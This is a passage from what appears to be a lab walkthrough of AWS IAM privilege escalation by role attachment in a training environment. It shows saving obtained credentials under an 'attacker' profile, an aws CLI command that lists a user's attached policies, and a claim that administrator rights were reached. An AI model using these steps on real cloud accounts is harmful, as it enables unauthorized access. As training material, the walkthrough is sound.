
Let’s save the credentials returned by this command in the file ~/.aws/credentials and proceed by running the command aws –profile attacker iam list-attached-user-policies –user-name kerrigan to verify if we have successfully performed a privilege escalation or not.


Fantastic! We have successfully gained the capability to list the policies attached to a user. Now, let’s delve into the policies linked with the cg-ec2-mighty-role-iam_privesc_by_attachment_cgid19syqk9qpt role and explore their details.
Fantastic! Let’s dump the policy document

These results indicate that we have successfully obtained administrator privileges, granting us the ability to perform any operation on any resource.